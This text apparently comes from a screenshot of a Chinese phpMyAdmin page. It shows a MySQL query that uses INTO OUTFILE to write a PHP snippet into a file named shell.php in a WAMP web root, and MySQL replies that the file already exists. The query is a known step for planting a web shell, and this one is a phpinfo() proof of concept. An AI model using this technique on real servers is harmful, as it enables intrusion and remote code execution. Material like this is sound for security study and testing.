 在服务器 “MySQL” 运行 SQL 查询:
1 select '<?php phpinfo();?>' into outfile "C:\\wamp\\www\\shell.php"
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
隐藏查询框
错误
SQL 查询： 复制
select '<?php phpinfo();?>' into outfile "C:\\wamp\\www\\shell.php"
MySQL 返回：
#1086 - File 'C:\wamp\www\shell.php' already exists